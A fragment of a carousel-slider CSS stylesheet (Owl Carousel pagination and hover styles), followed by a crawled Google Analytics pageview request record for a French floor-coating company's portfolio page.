    z-index: 100;
}

.owl-buttons:hover .owl-next:hover, .owl-buttons:hover .owl-prev:hover {
    opacity: 0.8;
}

.flexslider:hover .flex-next {right: 0;}

.flexslider:hover .flex-prev {left: 0;}


/*	-*-	Fin Custom	-*-	*/



/* Clickable class fix problem with hover on touch devices */
/* Use it for non-touch hover action */
.owl-theme .owl-controls.clickable .owl-buttons div:hover{
	filter: Alpha(Opacity=100);/*IE7 fix*/
	opacity: 1;
	text-decoration: none;
}

/* Styling Pagination*/

.owl-theme .owl-controls .owl-page{
	display: inline-block;
	zoom: 1;
	*display: inline;/*IE7 life-saver */
}
.owl-theme .owl-controls .owl-page span{
	display: block;
	width: 12px;
	height: 12px;
	margin: 5px 7px;
	filter: Alpha(Opacity=50);/*IE7 fix*/
	opacity: 0.5;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	border-radius: 20px;
	background: #869791;
}

.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span{
	filter: Alpha(Opacity=100);/*IE7 fix*/
	opacity: 1;
}

/* If PaginationNumbers is true */

.owl-theme .owl-controls .owl-page span.owl-numbers{
	height: auto;
	width: auto;
	color: #FFF;
	padding: 2px 10px;
	font-size: 12px;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	border-radius: 30px;
}

/* preloading images */
.owl-item.loading{
	min-height: 150px;
	background: url(AjaxLoader.gif) no-repeat center center
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=19626873&t=pageview&_s=1&dl=https%3A%2F%2Fwww.sols-techniques.com%2Fportfolio-items%2Fparticulier-beton-cire-1%2F&ul=en-us%40posix&dt=R%C3%A9alisation%20B%C3%A9ton%20Cir%C3%A9%20%7C%20Sols%20Techniques%20du%20Sud&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=252759075&gjid=58608040&cid=2079038031.1768041270&tid=UA-53631698-1&_gid=1184555238.1768041270&_r=1&_slc=1&z=49136509
body_size: -452
content:
2,cG-L8TQJ9M54W